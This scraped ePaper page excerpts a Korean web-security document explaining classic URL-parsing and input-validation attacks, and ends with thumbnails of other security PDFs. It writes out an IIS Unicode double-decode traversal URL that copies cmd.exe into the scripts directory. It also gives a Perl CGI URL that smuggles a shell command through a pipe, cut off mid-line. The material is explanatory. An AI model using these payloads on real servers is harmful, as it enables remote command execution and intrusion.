Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.

3.0.1 Exploiting URL parsing<br />
Unicode / Double decode 공격은 고전적인 URL parsing 취약점의 예이다. 아래의 URL은 웹 서버의 document root 내에<br />
있는 “scripts/” 디렉토리에 명령 해석기 cmd.exe를 복사한다.<br />
http://www1.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+<br />
c:\winnt\system32\cmd.exe+c:\inetpub\scripts<br />
3.0.2 Exploiting poorly validated input parameters<br />
이 예에서, 체크되지 않은 파라미터가 안전하지 않은 방식으로 open() 호출을 사용하여 URL로부터 Perl CGI script<br />
news.cgi로 전달된다.<br />
http://www2.example.com/cgi-bin/news.cgi?story=101003.txt|cp+/bin/sh+



![PC 어셈블리어 [이재범].pdf - Tistory](https://img.yumpu.com/17491210/1/184x260/pc-pdf-tistory.jpg?quality=85)




![Autoruns [hahaj1].pdf](https://img.yumpu.com/17491028/1/184x260/autoruns-hahaj1pdf.jpg?quality=85)
![Unpacking [ezbeat].pdf](https://img.yumpu.com/17490983/1/184x260/unpacking-ezbeatpdf.jpg?quality=85)
![IDA Remote Debugging [CodeEngn].pdf](https://img.yumpu.com/17490906/1/184x260/ida-remote-debugging-codeengnpdf.jpg?quality=85)
![dll과 cow [k0nni3].pdf](https://img.yumpu.com/17490887/1/184x260/dll-cow-k0nni3pdf.jpg?quality=85)
![TCP View란 [hahaj1].pdf](https://img.yumpu.com/17490864/1/184x260/tcp-view-hahaj1pdf.jpg?quality=85)

![기초 보안 용어의 이해 [superdk].pdf](https://img.yumpu.com/17490839/1/190x143/-superdkpdf.jpg?quality=85)

![FreeBSD Shellcode 만들기 [graylynx].pdf](https://img.yumpu.com/17490825/1/184x260/freebsd-shellcode-graylynxpdf.jpg?quality=85)